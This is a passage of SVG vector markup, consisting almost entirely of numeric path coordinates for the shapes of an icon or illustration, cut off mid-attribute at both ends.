0.075-0.029c0.080-0.042 0.175-0.068 0.275-0.071l0.001-0s0.038-0.025 0.054-0.038c0.075-0.071 0.176-0.115 0.288-0.115 0.014 0 0.027 0.001 0.040 0.002l-0.002-0c0.179-0.1 0.386-0.185 0.604-0.242l0.019-0.004c0.055-0.015 0.118-0.023 0.183-0.023 0.129 0 0.251 0.033 0.356 0.092l-0.004-0.002 0.063 0.033c0.051 0.028 0.095 0.057 0.136 0.090l-0.002-0.002c0.276 0.213 0.197 0.418 0.163 0.481-0.021 0.056-0.048 0.104-0.081 0.148l0.001-0.002-0.063 0.079-0.1-0.025c-0.1-0.025-0.121 0-0.155 0l-0.117 0.088-0.071-0.096c-0.038 0.014-0.083 0.023-0.129 0.023-0.089 0-0.171-0.031-0.236-0.082l0.001 0.001c-0.029-0.029-0.046-0.042-0.138 0-0.098 0.033-0.212 0.057-0.329 0.067l-0.005 0c-0.027 0.002-0.058 0.004-0.090 0.004s-0.063-0.001-0.094-0.004l0.004 0h-0.029l-0.079 0.071-0.046 0.046h-0.084c-0.006-0-0.013-0.001-0.019-0.001-0.123 0-0.231 0.063-0.293 0.158l-0.001 0.001c-0.079 0.094-0.195 0.154-0.325 0.159l-0.001 0c-0.069 0.005-0.131 0.031-0.18 0.072l0.001-0c-0.041 0.037-0.092 0.065-0.148 0.079l-0.002 0.001c-0.081 0.025-0.149 0.072-0.2 0.133l-0.001 0.001-0.046 0.042c-0.101 0.111-0.233 0.191-0.384 0.225l-0.005 0.001c-0.073 0.014-0.134 0.057-0.171 0.116l-0.001 0.001c-0.103 0.131-0.221 0.243-0.354 0.335l-0.005 0.003c-0.090 0.069-0.17 0.145-0.241 0.228l-0.002 0.002-0.217 0.242c-0.038 0.047-0.087 0.083-0.144 0.104l-0.002 0.001c-0.123 0.052-0.214 0.157-0.246 0.286l-0.001 0.003c-0.013 0.032-0.029 0.059-0.047 0.085l0.001-0.001c-0.118 0.203-0.221 0.439-0.298 0.686l-0.007 0.025c-0.009 0.044-0.021 0.082-0.035 0.118l0.002-0.005c-0.056 0.117-0.109 0.255-0.15 0.399l-0.005 0.019-0.025 0.079c0 0.050 0 0.067 0 0.075 0.030 0.061 0.047 0.134 0.047 0.21 0 0.013-0.001 0.026-0.001 0.038l0-0.002v0.067c-0.001 0.017-0.001 0.037-0.001 0.058 0 0.108 0.011 0.214 0.032 0.316l-0.002-0.010c-0.001 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c0.061 0.108 0.113 0.233 0.152 0.364l0.003 0.013c0.031 0.125 0.092 0.232 0.176 0.318l-0-0c0.105 0.104 0.192 0.225 0.256 0.36l0.003 0.008h0.113l0.075 0.134c0.022 0.029 0.040 0.062 0.053 0.098l0.001 0.003c0.021 0.062 0.064 0.112 0.12 0.142l0.001 0.001c0.119 0.085 0.223 0.167 0.322 0.254l-0.004-0.004 0.071 0.063c0.089 0.082 0.189 0.155 0.297 0.214l0.008 0.004c0.138 0.066 0.256 0.147 0.361 0.243l-0.001-0.001 0.071 0.059 0.025-0.042 0.121 0.050c0.052 0.023 0.114 0.044 0.178 0.057l0.006 0.001c0.156 0.006 0.294 0.077 0.388 0.187l0.001 0.001c0.056-0.023 0.122-0.036 0.19-0.036s0.134 0.013 0.194 0.037l-0.003-0.001c0.105 0.025 0.18 0.042 0.234 0 0.039-0.026 0.087-0.042 0.139-0.042 0.016 0 0.032 0.002 0.047 0.004l-0.002-0c0.016 0.002 0.034 0.003 0.052 0.003 0.070 0 0.137-0.013 0.198-0.037l-0.004 0.001c0.091-0.034 0.197-0.054 0.307-0.054 0.002 0 0.005 0 0.007 0h-0c0.089-0.039 0.194-0.070 0.302-0.087l0.007-0.001c0.12-0.018 0.229-0.055 0.327-0.107l-0.005 0.003c0.105-0.060 0.23-0.118 0.358-0.166l0.018-0.006 0.226-0.092c0.049-0.022 0.106-0.036 0.167-0.038h0.001l0.305-0.159c0.063-0.124 0.175-0.216 0.31-0.25l0.003-0.001c0.041-0.015 0.076-0.038 0.105-0.067l0-0c0.063-0.073 0.133-0.136 0.21-0.19l0.004-0.002 0.088-0.067c0.059-0.050 0.121-0.096 0.184-0.142 0.126-0.087 0.236-0.185 0.333-0.295l0.002-0.002c0.057-0.060 0.123-0.111 0.197-0.149l0.004-0.002c0.028-0.011 0.051-0.030 0.067-0.054l0-0.001c0.095-0.188 0.226-0.345 0.386-0.466l0.003-0.002c0.071-0.051 0.129-0.113 0.174-0.185l0.002-0.003c0.038-0.066 0.082-0.122 0.134-0.171l0-0 0.084-0.088c0.032-0.132 0.114-0.241 0.224-0.308l0.002-0.001c0.035-0.127 0.091-0.237 0.165-0.332l-0.002 0.002c0.026-0.033 0.051-0.070 0.073-0.109l0.002-0.004c0.036-0.066 0.072-0.122 0.112-0.175l-0.003 0.004c0.029-0.046 0.063-0.088 0.088-0.13s0-0.042 0-0.046c0.034-0.216 0.122-0.408 0.248-0.567l-0.002 0.002c0.038-0.055 0.064-0.122 0.071-0.195l0-0.002c0.014-0.081 0.030-0.148 0.049-0.215l-0.003 0.014 0.025-0.084c0-0.042 0-0.084 0.025-0.121s0-0.071 0-0.105 0.029-0.084 0.046-0.134 0.021-0.054 0.033-0.084l0.029-0.088c-0.006-0.040-0.009-0.085-0.009-0.132s0.003-0.092 0.010-0.137l-0.001 0.005c0.008-0.069 0.012-0.149 0.012-0.23s-0.004-0.161-0.013-0.24l0.001 0.010c0-0.146-0.042-0.309-0.071-0.468-0.009-0.055-0.014-0.118-0.014-0.182s0.005-0.127 0.015-0.189l-0.001 0.007c0-0.155 0-0.155-0.063-0.238l-0.038-0.033v-0.054c-0.002-0.024-0.003-0.053-0.003-0.082s0.001-0.057 0.003-0.085l-0 0.004c-0.001-0.093-0.027-0.179-0.072-0.253l0.001 0.002c-0.040-0.058-0.064-0.129-0.064-0.207 0-0.023 0.002-0.046 0.006-0.067l-0 0.002c-0.050-0.053-0.081-0.125-0.081-0.204 0-0.011 0.001-0.021 0.002-0.032l-0 0.001c-0.069-0.066-0.119-0.151-0.141-0.247l-0.001-0.003-0.109-0.372c-0.019-0.042-0.038-0.078-0.060-0.112l0.002 0.003c-0.035-0.037-0.066-0.078-0.094-0.122l-0.002-0.003-0.188-0.213c-0.053-0.054-0.086-0.127-0.086-0.209 0-0.013 0.001-0.026 0.003-0.039l-0 0.002h-0.054l-0.004-0.033c-0.079-0.086-0.143-0.187-0.186-0.299l-0.002-0.006-0.025 0.042-0.159-0.23c-0.105-0.151-0.176-0.247-0.293-0.251h-0.1l-0.038-0.092-0.079-0.054-0.092-0.059c-0.049-0.052-0.111-0.091-0.181-0.112l-0.003-0.001c-0.067-0.024-0.125-0.061-0.171-0.109l-0-0-0.063-0.046c-0.069-0.047-0.147-0.087-0.231-0.115l-0.007-0.002-0.084-0.038c-0.055-0.015-0.099-0.031-0.142-0.049l0.009 0.003c-0.084-0.035-0.182-0.064-0.284-0.082l-0.009-0.001c-0.043-0.008-0.081-0.024-0.114-0.047l0.001 0.001-0.071-0.033c-0.067-0.025-0.13-0.054-0.201-0.075-0.052-0.014-0.112-0.022-0.173-0.022-0.013 0-0.025 0-0.038 0.001l0.002-0c-0.046 0.010-0.1 0.015-0.154 0.015-0.114 0-0.222-0.024-0.319-0.067l0.005 0.002h-0.075c-0.071-0.014-0.153-0.021-0.237-0.021-0.012 0-0.024 0-0.036 0l0.002-0c-0.152 0.049-0.327 0.078-0.509 0.078-0.033 0-0.065-0.001-0.098-0.003l0.005 0h-0.092c-0.015-0.003-0.032-0.005-0.050-0.005s-0.035 0.002-0.052 0.005l0.002-0c-0.128 0.069-0.281 0.109-0.443 0.109-0.009 0-0.018-0-0.027-0l0.001 0c-0.016-0.003-0.035-0.004-0.054-0.004s-0.038 0.001-0.056 0.004l0.002-0-0.418 0.159c-0.040 0.019-0.088 0.030-0.138 0.030-0.009 0-0.018-0-0.026-0.001l0.001 0c-0.001 0-0.002 0-0.004 0-0.104 0-0.201 0.030-0.283 0.081l0.002-0.001c-0.062 0.030-0.135 0.048-0.213 0.050h-0.034c-0.099 0.085-0.212 0.159-0.334 0.218l-0.009 0.004c-0.086 0.044-0.157 0.085-0.226 0.131l0.008-0.005c-0.089 0.054-0.192 0.098-0.301 0.128l-0.009 0.002c-0.136 0.048-0.252 0.122-0.347 0.217v0c-0.070 0.079-0.163 0.136-0.268 0.162l-0.004 0.001c-0.026 0.004-0.047 0.020-0.058 0.041l-0 0c-0.062 0.084-0.142 0.15-0.235 0.195l-0.004 0.002c-0.243 0.131-0.451 0.291-0.63 0.48l-0.001 0.001c-0.049 0.047-0.107 0.084-0.172 0.108l-0.003 0.001c-0.086 0.035-0.159 0.088-0.217 0.154l-0.001 0.001-0.372 0.418h-0.163c-0.078 0.058-0.146 0.119-0.208 0.187l-0.001 0.001c-0.064 0.082-0.133 0.154-0.207 0.22l-0.002 0.002c-0.060 0.051-0.113 0.106-0.161 0.165l-0.002 0.002c-0.1 0.121-0.176 0.209-0.343 0.163-0.048 0.042-0.086 0.096-0.108 0.156l-0.001 0.003c-0.066 0.19-0.206 0.339-0.384 0.416l-0.005 0.002c-0.072 0.112-0.177 0.198-0.301 0.245l-0.004 0.001-0.071 0.18-0.050 0.029c-0.082 0.053-0.148 0.125-0.191 0.21l-0.001 0.003c-0.088 0.146-0.21 0.263-0.355 0.345l-0.005 0.003-0.046 0.096c-0.013 0.033-0.031 0.061-0.054 0.084v0l-0.125 0.151c-0.102 0.145-0.227 0.266-0.371 0.361l-0.005 0.003-0.28 0.418-0.054 0.079c-0.046 0.069-0.105 0.127-0.173 0.17l-0.002 0.001c-0.068 0.035-0.122 0.088-0.158 0.153l-0.001 0.002c-0.046 0.091-0.122 0.162-0.215 0.2l-0.003 0.001c-0.070 0.202-0.17 0.377-0.295 0.53l0.002-0.003-0.059 0.088c-0.042 0.054-0.093 0.099-0.152 0.133l-0.003 0.001c-0.022 0.017-0.047 0.032-0.073 0.045l-0.003 0.001-0.159 0.364c-0.063 0.174-0.177 0.318-0.323 0.416l-0.003 0.002c-0.086 0.231-0.215 0.428-0.38 0.589l-0 0-0.033 0.197-0.268 0.334 0.088 0.063-0.125 0.13c-0.159 0.175-0.281 0.386-0.352 0.62l-0.003 0.012-0.038 0.054-0.293 0.309c-0.004 0.084-0.046 0.157-0.108 0.204l-0.001 0.001c-0 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c-0.010 0.114-0.049 0.217-0.11 0.303l0.001-0.002c-0.006 0.238-0.087 0.457-0.219 0.634l0.002-0.003-0.025 0.029c-0.032 0.105-0.074 0.197-0.128 0.28l0.003-0.004c-0.034 0.056-0.065 0.121-0.090 0.189l-0.002 0.007c-0.034 0.118-0.081 0.22-0.141 0.314l0.003-0.005c-0.044 0.070-0.077 0.151-0.095 0.238l-0.001 0.005-0.029 0.117c-0.033 0.159-0.097 0.3-0.186 0.421l0.002-0.003v0.138l-0.084 0.071c-0.009 0.105-0.036 0.201-0.077 0.289l0.002-0.005c-0.061 0.141-0.102 0.305-0.113 0.476l-0 0.004v0.046l-0.025 0.038c-0.016 0.029-0.034 0.053-0.055 0.075l0-0c-0.033 0.033-0.054 0.078-0.054 0.128 0 0.012 0.001 0.024 0.004 0.036l-0-0.001c0.001 0.013 0.001 0.029 0.001 0.044 0 0.162-0.054 0.311-0.145 0.43l0.001-0.002c-0.040 0.059-0.080 0.127-0.116 0.198l-0.005 0.011c-0.001 0.009-0.002 0.020-0.002 0.031s0.001 0.022 0.002 0.033l-0-0.001c0.003 0.021 0.004 0.044 0.004 0.069 0 0.11-0.033 0.212-0.089 0.297l0.001-0.002c0.002 0.028 0.003 0.061 0.003 0.094s-0.001 0.066-0.004 0.098l0-0.004c0 0.002 0 0.005 0 0.007 0 0.086-0.041 0.162-0.104 0.21l-0.001 0c0.001 0.017 0.001 0.036 0.001 0.056 0 0.222-0.043 0.434-0.122 0.628l0.004-0.011c-0.001 0.017-0.002 0.037-0.002 0.056s0.001 0.040 0.002 0.059l-0-0.003c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003-0.201 1.054-0.054 0.054c0.007 0.031 0.011 0.068 0.011 0.105 0 0.068-0.013 0.132-0.037 0.191l0.001-0.003c-0.007 0.019-0.012 0.040-0.012 0.063s0.004 0.044 0.012 0.064l-0-0.001c0.018 0.086 0.029 0.185 0.029 0.286 0 0.159-0.026 0.313-0.073 0.456l0.003-0.010c0.006 0.027 0.009 0.057 0.009 0.088 0 0.073-0.017 0.142-0.047 0.203l0.001-0.003c0.041 0.085 0.064 0.185 0.064 0.29 0 0.062-0.008 0.122-0.024 0.179l0.001-0.005c-0.001 0.009-0.002 0.019-0.002 0.029s0.001 0.020 0.002 0.030l-0-0.001c0.017 0.050 0.027 0.107 0.027 0.167s-0.010 0.117-0.028 0.171l0.001-0.004c0.033 0.222 0.033 0.401 0.033 0.59s0 0.364 0.042 0.544c0 0.046 0.025 0.096 0.038 0.142s0.025 0.084 0.033 0.113 0.025 0.084 0.033 0.121c0.008 0.085 0.040 0.161 0.088 0.222l-0.001-0.001c0.044 0.064 0.080 0.137 0.103 0.216l0.001 0.005c0 0.038 0.021 0.088 0.029 0.134 0.006 0.059 0.021 0.113 0.043 0.162l-0.001-0.004c0.032 0.071 0.073 0.131 0.122 0.184l-0-0.001c0.058 0.053 0.105 0.117 0.137 0.189l0.001 0.004c0.020 0.046 0.039 0.085 0.061 0.122l-0.003-0.005c0.052 0.088 0.093 0.19 0.116 0.299l0.001 0.007 0.184 0.117v0.054c0.080 0.19 0.228 0.338 0.413 0.416l0.005 0.002c0.049 0.026 0.090 0.058 0.125 0.096l0 0c0.158 0.166 0.341 0.306 0.545 0.413l0.011 0.005c0.19 0.086 0.353 0.185 0.503 0.301l-0.006-0.004c0.031 0.013 0.068 0.023 0.106 0.029l0.003 0c0.154 0.031 0.283 0.066 0.409 0.107l-0.024-0.007c0.084 0.030 0.191 0.061 0.3 0.084l0.018 0.003 0.38 0.063c0.244 0.024 0.466 0.065 0.681 0.124l-0.028-0.007 0.125 0.025 0.293 0.038c0.13-0.034 0.279-0.054 0.433-0.054 0.073 0 0.145 0.004 0.215 0.013l-0.008-0.001h0.038c0.1-0.032 0.215-0.051 0.335-0.051 0.016 0 0.032 0 0.048 0.001l-0.002-0h0.159c0.093-0.011 0.174-0.026 0.253-0.045l-0.015 0.003 0.163-0.029h0.322c0.16-0.067 0.348-0.122 0.544-0.156l0.017-0.002h0.23c0.001 0 0.001 0 0.002 0 0.052 0 0.1-0.014 0.142-0.038l-0.001 0.001c0.042-0.045 0.098-0.077 0.161-0.088l0.002-0c0.092-0.020 0.172-0.044 0.249-0.075l-0.011 0.004c0.096-0.036 0.21-0.067 0.327-0.086l0.011-0.002h0.059c0.144-0.008 0.276-0.054 0.388-0.127l-0.003 0.002c0.025-0.021 0.054-0.039 0.086-0.050l0.002-0.001 0.836-0.263c0.057-0.017 0.123-0.027 0.191-0.029l0.001-0c0.056-0.081 0.141-0.138 0.24-0.154l0.002-0 0.36-0.088c0.082-0.021 0.154-0.059 0.214-0.109l-0.001 0.001c0.142-0.124 0.318-0.212 0.512-0.25l0.007-0.001c0.106-0.024 0.199-0.060 0.286-0.107l-0.006 0.003c0.051-0.026 0.116-0.054 0.183-0.079l0.014-0.004c0.122-0.044 0.226-0.096 0.324-0.158l-0.006 0.004c0.142-0.103 0.308-0.182 0.488-0.228l0.010-0.002c0.078-0.024 0.146-0.056 0.208-0.098l-0.003 0.002c0.062-0.042 0.134-0.080 0.21-0.11l0.008-0.003c0.028-0.035 0.063-0.063 0.103-0.083l0.002-0.001 0.615-0.334c0.1-0.072 0.217-0.129 0.343-0.165l0.008-0.002 0.038-0.025c0.071-0.050 0.121-0.084 0.167-0.121 0.076-0.060 0.16-0.118 0.249-0.17l0.010-0.006c0.053-0.032 0.098-0.070 0.138-0.113l0-0c0.039-0.037 0.082-0.072 0.126-0.106l0.004-0.003c0.134-0.105 0.201-0.142 0.326-0.1 0.013-0.053 0.036-0.099 0.067-0.139l-0.001 0.001c0.063-0.091 0.158-0.155 0.269-0.175l0.003-0v-0.033l0.117-0.105q0.096-0.088 0.188-0.163c0.1-0.075 0.192-0.159 0.284-0.242l0.163-0.146c0.067-0.074 0.151-0.13 0.247-0.162l0.004-0.001 0.063-0.067 0.063-0.071c0.192-0.192 0.372-0.226 0.539-0.105l0.151 0.113-0.138 0.13-0.092 0.079c-0.059 0.047-0.111 0.098-0.157 0.153l-0.001 0.002c-0.084 0.102-0.182 0.19-0.292 0.26l-0.005 0.003-0.029 0.033c-0.083 0.133-0.203 0.236-0.346 0.295l-0.005 0.002-0.155 0.125c-0.16 0.153-0.336 0.291-0.526 0.41l-0.014 0.008c-0.024 0.043-0.050 0.080-0.080 0.114l0.001-0.001v0.084h-0.071c-0.084 0.073-0.185 0.128-0.296 0.158l-0.005 0.001c-0.068 0.086-0.159 0.151-0.264 0.187l-0.004 0.001c-0.055 0.021-0.102 0.049-0.143 0.084l0.001-0.001c-0.116 0.116-0.255 0.208-0.41 0.269l-0.008 0.003-0.029 0.025c-0.035 0.032-0.073 0.063-0.114 0.090l-0.003 0.002-0.059 0.038h-0.075c-0.147 0.138-0.324 0.245-0.521 0.311l-0.010 0.003-0.079 0.033c-0.090 0.030-0.167 0.077-0.23 0.138l0-0c-0.064 0.064-0.139 0.117-0.221 0.157l-0.005 0.002-0.878 0.418c-0.134 0.063-0.276 0.117-0.418 0.171s-0.247 0.096-0.368 0.151c-0.268 0.125-0.543 0.242-0.815 0.347s-0.418 0.151-0.644 0.217l-0.1 0.029h-0.063c-0.139 0.102-0.308 0.173-0.492 0.196l-0.005 0.001h-0.142c-0.218 0.102-0.472 0.187-0.738 0.243l-0.023 0.004-0.418 0.1c-0.156 0.048-0.356 0.096-0.56 0.133l-0.034 0.005c-0.243 0.041-0.448 0.089-0.649 0.148l0.039-0.010c-0.067 0.015-0.146 0.026-0.227 0.029l-0.003 0h-0.138l-0.222 0.033c-0.167 0.025-0.334 0.050-0.502 0.059h-0.050c-0.063-0.017-0.159-0.004-0.259-0.004zM8.073 26.047h-0.033zM3.144 12.71v0zM10.996 8.278l-0.038 0.092c0.011-0.030 0.022-0.055 0.035-0.078l-0.002 0.003s0.004-0.013 0.004-0.021zM13.245 5.719h-0.025c-0.086 0.052-0.158 0.102-0.228 0.155l0.006-0.005c0.087-0.025 0.161-0.073 0.217-0.137l0-0.001zM13.926 5.301h-0.029c-0.105 0.059-0.205 0.121-0.301 0.184h0.033c0.092-0.085 0.212-0.141 0.345-0.15l0.002-0c0.063 0 0.092-0.021 0.109-0.042 0.028-0.037 0.058-0.070 0.091-0.1l0.001-0.001c-0.072 0.040-0.156 0.071-0.245 0.091l-0.006 0.001zM15.887 5.197v0zM15.716 4.912h0.025c0.039-0.025 0.086-0.039 0.137-0.039 0.030 0 0.059 0.005 0.086 0.015l-0.002-0.001c0.047-0.020 0.101-0.031 0.158-0.031 0.014 0 0.027 0.001 0.040 0.002l-0.002-0s0-0.042-0.075-0.096c-0.029-0.024-0.062-0.046-0.097-0.065l-0.004-0.002-0.059-0.033c-0.056-0.030-0.123-0.048-0.194-0.048-0.038 0-0.075 0.005-0.11 0.015l0.003-0.001c-0.232 0.060-0.435 0.145-0.622 0.253l0.012-0.006h-0.021c0.098-0.010 0.188-0.027 0.274-0.053l-0.010 0.003c0.042-0.016 0.091-0.025 0.142-0.025 0.106 0 0.203 0.040 0.277 0.105l-0-0zM14.88 4.892h0.046c-0.007-0.002-0.015-0.004-0.023-0.004s-0.016 0.001-0.024 0.004l0.001-0zM16.163 0.573v0z">
                </path>
                <path d="M15.858 12.246h0.033l0.021 0.025-0.038 0.021c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.167l0.205-0.105 0.121 0.1 0.046 0.105-0.029 0.113zM15.85 12.271l-0.1 0.029z">
                </path>
                <path d="M15.887 12.275c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0h0.033l0.021 0.025-0.038 0.021z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.176l0.192-0.088 0.117 0.084 0.050 0.117v0.096zM15.85 12.275l-0.092 0.038z">
                </path>
                <path d="M23.751 18.563c-0.011 0.035-0.025 0.066-0.043 0.093l0.001-0.002c-0.082 0.118-0.14 0.26-0.162 0.413l-0.001 0.005c-0.026 0.118-0.057 0.22-0.097 0.318l0.005-0.013c-0.056 0.118-0.112 0.217-0.173 0.311l0.006-0.010c0 0.033-0.042 0.059-0.054 0.088l-0.217 0.531c-0.059 0.134-0.125 0.272-0.192 0.418-0.048 0.069-0.089 0.147-0.119 0.231l-0.002 0.007c-0.047 0.15-0.113 0.28-0.195 0.398l0.003-0.005 0.042 0.071-0.125 0.121c-0.024 0.219-0.122 0.412-0.267 0.556l-0 0h0.088c-0.156 0.159-0.295 0.338-0.411 0.531l-0.007 0.013c0 0.042 0 0.088 0 0.13-0.075 0.13-0.146 0.042-0.217 0.23 0.142-0.088 0.142-0.088 0.159 0l-0.096 0.105c-0.111 0.099-0.198 0.222-0.253 0.361l-0.002 0.006c-0.039 0.072-0.076 0.132-0.117 0.19l0.004-0.006-0.251 0.364c-0.084 0.121-0.142 0.234-0.071 0.284-0.188 0.109-0.18 0.113-0.217 0.326-0.067-0.033-0.113 0.059-0.155 0.171-0.052 0.125-0.124 0.232-0.213 0.322l0-0c-0.038 0.042-0.071 0.088-0.105 0.13-0.029 0.205-0.042 0.217-0.213 0.385-0.086 0.082-0.162 0.174-0.226 0.274l-0.004 0.006c-0.211 0.342-0.431 0.639-0.675 0.914l0.006-0.007c-0.074 0.082-0.131 0.181-0.162 0.292l-0.001 0.005c-0.030 0.074-0.066 0.137-0.107 0.196l0.002-0.003s0 0-0.033 0.025 0-0.084 0.033-0.146c-0.060 0.057-0.116 0.117-0.169 0.18l-0.003 0.003c-0.059 0.067-0.105 0.146-0.159 0.217l-0.188 0.255c-0.063 0.095-0.14 0.175-0.227 0.241l-0.003 0.002c-0.171 0.122-0.311 0.275-0.414 0.453l-0.004 0.007c-0.020 0.033-0.044 0.062-0.071 0.088l-0 0c-0.1 0.096-0.205 0.184-0.297 0.284s-0.272 0.222-0.36 0.364c-0.030 0.035-0.066 0.065-0.107 0.087l-0.002 0.001c-0.108 0.044-0.195 0.122-0.25 0.219l-0.001 0.003c-0.027 0.027-0.057 0.050-0.090 0.070l-0.002 0.001c-0.088 0.060-0.164 0.121-0.236 0.186l0.002-0.002c-0.080 0.091-0.174 0.167-0.279 0.227l-0.005 0.003c-0.188 0.102-0.349 0.229-0.484 0.379l-0.001 0.002c-0.047 0.050-0.108 0.087-0.177 0.104l-0.002 0c-0.070 0.023-0.131 0.054-0.186 0.093l0.002-0.001c-0.205 0.135-0.44 0.259-0.688 0.358l-0.027 0.009c-0.13 0.059-0.255 0.1-0.38 0.167-0.064 0.030-0.139 0.052-0.217 0.062l-0.004 0c-0.016-0.002-0.034-0.003-0.053-0.003-0.105 0-0.202 0.036-0.278 0.096l0.001-0.001-0.075 0.029c-0.038 0.004-0.081 0.006-0.125 0.006s-0.088-0.002-0.131-0.007l0.005 0c0 0.025 0 0.046-0.029 0.088-0.067-0.036-0.123-0.070-0.177-0.108l0.005 0.003c-0.036-0.025-0.078-0.045-0.122-0.058l-0.003-0.001c-0.228-0.081-0.425-0.193-0.597-0.333l0.004 0.003c-0.234-0.163-0.297-0.418-0.443-0.648-0.025-0.242-0.213-0.443-0.205-0.694-0.003-0.025-0.011-0.047-0.021-0.068l0.001 0.001c-0.050-0.090-0.080-0.198-0.080-0.312 0-0.037 0.003-0.074 0.009-0.11l-0.001 0.004c0.004-0.025 0.006-0.053 0.006-0.082 0-0.068-0.013-0.134-0.037-0.193l0.001 0.004c-0.019-0.037-0.030-0.081-0.030-0.128s0.011-0.090 0.030-0.129l-0.001 0.002c0.034-0.065 0.053-0.142 0.053-0.224 0-0.050-0.007-0.098-0.021-0.143l0.001 0.004c-0.003-0.040-0.005-0.087-0.005-0.134s0.002-0.094 0.005-0.14l-0 0.006c-0.054 0-0.071-0.067-0.038-0.197 0.048-0.17 0.078-0.367 0.084-0.57l0-0.003c0.021-0.175 0.052-0.331 0.093-0.483l-0.005 0.023c0.033-0.184 0.088-0.376 0.1-0.548 0.002-0.119 0.041-0.229 0.106-0.319l-0.001 0.002c0-0.029 0.033-0.075 0.067-0.146l-0.054-0.134c0.092-0.151 0.154-0.33 0.171-0.522l0-0.005c0.034-0.186 0.087-0.351 0.16-0.506l-0.005 0.012c0.061-0.121 0.108-0.262 0.133-0.409l0.001-0.009c0.007-0.036 0.017-0.068 0.030-0.099l-0.001 0.003c0.063-0.142 0.125-0.288 0.192-0.418 0.049-0.083 0.082-0.181 0.092-0.286l0-0.003c0.005-0.081 0.031-0.156 0.072-0.219l-0.001 0.002 0.326-0.581c0.015-0.031 0.031-0.068 0.044-0.106l0.002-0.006c0.121-0.28 0.251-0.556 0.418-0.836 0-0.029 0.033-0.059 0.042-0.084 0.061-0.202 0.188-0.369 0.356-0.479l0.003-0.002c0.031-0.022 0.057-0.049 0.079-0.078l0.001-0.001c0.071-0.1 0.138-0.201 0.213-0.297 0.085-0.12 0.176-0.225 0.275-0.321l0.001-0.001c0.126-0.113 0.24-0.235 0.342-0.366l0.005-0.006c0.070-0.104 0.171-0.183 0.289-0.225l0.004-0.001c0.12-0.058 0.22-0.139 0.3-0.237l0.001-0.002c0.103-0.099 0.234-0.172 0.379-0.204l0.005-0.001c0.033-0.010 0.063-0.022 0.089-0.039l-0.002 0.001c0.069-0.036 0.15-0.057 0.237-0.057 0.030 0 0.060 0.003 0.088 0.007l-0.003-0c0.019 0.003 0.041 0.004 0.063 0.004 0.070 0 0.136-0.015 0.195-0.043l-0.003 0.001c0.077-0.042 0.17-0.067 0.268-0.067s0.19 0.025 0.27 0.069l-0.003-0.001c0.029-0.002 0.062-0.004 0.096-0.004s0.067 0.001 0.101 0.004l-0.004-0c0.088 0.059 0.155 0.096 0.23 0.142s0.209 0.109 0.309 0.159c0.112 0.034 0.198 0.119 0.233 0.227l0.001 0.002c0.044 0.088 0.115 0.156 0.202 0.195l0.003 0.001c0.11 0.041 0.201 0.11 0.266 0.199l0.001 0.002h0.322c0-0.042 0-0.088 0-0.13s0-0.125-0.088-0.23-0.067-0.096-0.1-0.138c-0.081-0.113-0.186-0.204-0.309-0.265l-0.005-0.002c-0.206-0.109-0.444-0.198-0.695-0.255l-0.020-0.004c-0.063-0.066-0.152-0.107-0.25-0.107-0.013 0-0.027 0.001-0.040 0.002l0.002-0c-0.069-0.005-0.134-0.015-0.196-0.031l0.008 0.002c-0.089-0.038-0.193-0.060-0.302-0.060-0.019 0-0.037 0.001-0.056 0.002l0.002-0c-0.176 0-0.36 0.033-0.527 0.033h-0.075c-0.251 0.074-0.468 0.168-0.672 0.284l0.016-0.008c-0.199 0.102-0.37 0.217-0.526 0.35l0.004-0.003c-0.283 0.224-0.531 0.474-0.745 0.751l-0.007 0.010c-0.121 0.176-0.314 0.355-0.456 0.544-0.028 0.029-0.054 0.060-0.078 0.094l-0.002 0.003c-0.127 0.242-0.254 0.447-0.395 0.642l0.010-0.015c-0.038 0.051-0.070 0.109-0.094 0.171l-0.002 0.005c-0.045 0.125-0.102 0.232-0.174 0.33l0.002-0.004c-0.258 0.379-0.463 0.819-0.591 1.291l-0.007 0.030c-0.062 0.212-0.124 0.386-0.196 0.555l0.012-0.032c-0.088 0.226-0.176 0.452-0.251 0.686-0.036 0.147-0.079 0.272-0.132 0.392l0.006-0.016c-0.023 0.048-0.037 0.103-0.042 0.162l-0 0.002c-0.010 0.184-0.056 0.355-0.133 0.509l0.003-0.007c-0.043 0.103-0.073 0.222-0.083 0.347l-0 0.004c-0.004 0.089-0.017 0.174-0.040 0.255l0.002-0.008c-0.074 0.235-0.13 0.511-0.158 0.795l-0.001 0.017c-0.029 0.197-0.042 0.393-0.079 0.594s-0.021 0.389-0.042 0.585c0 0 0 0.033 0 0.050v0.247c-0.003 0.030-0.005 0.065-0.005 0.1s0.002 0.070 0.005 0.105l-0-0.004c0.041 0.153 0.068 0.331 0.075 0.514l0 0.005c-0 0.009-0.001 0.020-0.001 0.030 0 0.141 0.031 0.274 0.086 0.394l-0.002-0.006c0.014 0.034 0.025 0.074 0.029 0.115l0 0.002c0.032 0.192 0.074 0.36 0.128 0.522l-0.007-0.024c0.059 0.226 0.177 0.419 0.338 0.568l0.001 0.001c0.065 0.054 0.123 0.113 0.174 0.177l0.002 0.002c0.117 0.208 0.313 0.36 0.546 0.417l0.006 0.001c0.095 0.035 0.208 0.064 0.324 0.082l0.011 0.001c0.070 0.014 0.151 0.022 0.234 0.022 0.142 0 0.279-0.023 0.406-0.066l-0.009 0.003c0.012-0.002 0.026-0.003 0.040-0.003s0.028 0.001 0.041 0.003l-0.001-0c0.254-0.018 0.489-0.084 0.701-0.189l-0.011 0.005c0.386-0.144 0.721-0.329 1.022-0.555l-0.010 0.007c0.018-0.015 0.039-0.028 0.061-0.037l0.002-0.001c0.162-0.073 0.301-0.17 0.418-0.288l0-0c0.067-0.054 0.155-0.096 0.222-0.155s0.151-0.109 0.217-0.167c0.151-0.138 0.288-0.284 0.443-0.418 0.119-0.127 0.257-0.234 0.41-0.318l0.008-0.004c0.099-0.036 0.179-0.102 0.233-0.186l0.001-0.002c0.090-0.135 0.192-0.252 0.307-0.354l0.002-0.002c0.121-0.113 0.234-0.247 0.351-0.368l0.351-0.364 0.167-0.159c0.038-0.040 0.071-0.085 0.099-0.135l0.002-0.003c0.004-0.015 